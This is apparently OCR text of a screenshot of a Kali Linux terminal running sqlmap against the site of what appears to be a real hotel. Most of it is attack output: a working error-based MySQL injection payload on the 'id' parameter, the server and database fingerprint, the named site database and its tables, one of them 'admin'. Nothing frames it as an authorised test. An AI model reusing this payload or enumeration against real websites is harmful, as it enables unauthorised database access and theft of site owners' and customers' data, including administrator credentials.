 EMBRYO
kalilinux 2018 [Running] - Oracle VM VirtualBox
Applications Places Terminal Sun 14:34 1
root@kali: ~
HOME
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
[13:44:26] [INFO] testing connection to the target URL
[13:44:26] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
NEWS
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: id=(SELECT 4462 FROM(SELECT COUNT(*),CONCAT(0x716b716a71,(SELECT (ELT(4462=4462,1))),0x71787a7871,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[13:44:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[13:44:26] [INFO] fetching database names
[13:44:26] [INFO] used SQL query returns 2 entries
[13:44:26] [INFO] resumed: information_schema
[13:44:26] [INFO] resumed: cp227754_embryohotel_db
available databases [2]:
[*] cp227754_embryohotel_db
[*] information_schema
[13:44:26] [INFO] fetching tables for databases: 'cp227754_embryohotel_db, information_schema'
[13:44:26] [INFO] used SQL query returns 70 entries
Database: cp227754_embryohotel_db
[11 tables]
+---------------------------------------+
| admin |
| contact |
| image |
| local_area |
| news |
| room |
| room_image |
| room_option |
| room_option_reletive |
| slideshow |
| slideshow_mobile |
+---------------------------------------+